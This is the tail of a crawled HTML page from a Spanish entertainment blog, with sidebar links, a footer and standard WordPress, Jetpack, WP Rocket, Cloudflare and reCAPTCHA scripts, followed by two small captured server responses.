<a href="https://www.blogistar.com/tag/serie/" class="tag-cloud-link tag-link-230 tag-link-position-41" style="font-size: 15.33734939759pt;" aria-label="Serie (134 elementos)">Serie</a>
<a href="https://www.blogistar.com/tag/series/" class="tag-cloud-link tag-link-7543 tag-link-position-42" style="font-size: 11.795180722892pt;" aria-label="Series (50 elementos)">Series</a>
<a href="https://www.blogistar.com/tag/television/" class="tag-cloud-link tag-link-7549 tag-link-position-43" style="font-size: 12.132530120482pt;" aria-label="Television (55 elementos)">Television</a>
<a href="https://www.blogistar.com/tag/tv/" class="tag-cloud-link tag-link-1754 tag-link-position-44" style="font-size: 8.6746987951807pt;" aria-label="tv (21 elementos)">tv</a>
<a href="https://www.blogistar.com/tag/videos/" class="tag-cloud-link tag-link-80 tag-link-position-45" style="font-size: 9.433734939759pt;" aria-label="Videos (26 elementos)">Videos</a></div>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Lo Último</span></h4>
		<ul>
											<li>
					<a href="https://www.blogistar.com/2026/01/new-york-mets-historia-y-jugadores-del-equipo-de-baseball/">New York Mets: Historia y Jugadores del Equipo de Baseball</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/12/bayer-04-leverkusen-historia-y-jugadores/">Bayer 04 Leverkusen: Historia y Jugadores</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/rodri-hernandez-biografia-del-futbolista/">Rodri Hernández: Biografía del Futbolista</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/biografia-de-nico-williams/">Biografía de Nico Williams</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/nobody-wants-this-de-que-trata-la-serie-y-reparto/">Nobody Wants This: ¿De qué trata la serie? y Reparto</a>
									</li>
					</ul>

		</aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_4_896 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_896" ><h4 class="block-title"><span class="td-pulldown-size">Lo Más Destacado</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.blogistar.com/category/cine/">Cine<span class="td-cat-no">705</span></a></li><li><a href="https://www.blogistar.com/category/musica/">Música<span class="td-cat-no">657</span></a></li><li><a href="https://www.blogistar.com/category/cine/peliculas-cine/">Películas<span class="td-cat-no">489</span></a></li><li><a href="https://www.blogistar.com/category/musica/cantantes/">Cantantes<span class="td-cat-no">351</span></a></li><li><a href="https://www.blogistar.com/category/television/series/">Series<span class="td-cat-no">312</span></a></li><li><a href="https://www.blogistar.com/category/television/">Television<span class="td-cat-no">289</span></a></li></ul></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div  class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.blogistar.com/"><img src="" alt="" title=""/></a></div><div class="footer-text-wrap">© 2009 - 2026. Blogistar.com. El mejor blog sobre cine, música, televisión, arte, deportes y más.</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#583c3934312c3018392a343d3b37282a373c2d3b3b3137363d2b763b3735" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div  class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-contacto-container"><ul id="menu-contacto-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                                    </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.3 (rara)
        Deploy mode: deploy
        
        uid: 696f035825ed6
    -->

    	<div  style="display:none">
			<div  class="grofile-hash-map-c5be4224e02af3abf542dbefd9aa6b09">
		</div>
		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.blogistar.com\/2010\/05\/mejores-canciones-de-cumbia\/":3535};
	</script>
						<link rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=20141013' type='text/css' media='all' />
<script type="module"  src="https://www.blogistar.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.blogistar.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,a,c){function u(t,e){if(!a[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=a[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,a,c)}return a[t].exports}for(var l="function"==typeof require&&require,e=0;e<c.length;e++)u(c[e]);return u}({1:[function(e,t,r){{let r="undefined"==typeof rocket_pairs?[]:rocket_pairs,o=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var a=rocket_lazyload_css_data.threshold||300;let n=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&r.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:a+"px"});function c(e=[]){0<e.length&&r.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(n.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}c(),(()=>{let r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}})()(document.querySelector("body"),c)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.blogistar.com/wp-includes/js/comment-reply.min.js?ver=9e866dd8ab28db04f7025a1bd4468659" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=15.3.1" id="wpgroho-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"109191112\",\"post\":\"3535\",\"tz\":\"-5\",\"srv\":\"www.blogistar.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "109191112", "3535" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763141136" id="akismet-frontend-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.3.1" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[3535]");
                });
            
</script>

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.blogistar.com/wp-content/plugins/clsop/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b89113270a84963bae04583aa76835c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Performance optimized by AccelerateWP. - Debug: cached@1768883032 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogistar.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3
body_size: -540
content:
{"3535":413}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 105
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qY3TFxiauVUpAHjQ5VxiUg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768903691266');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>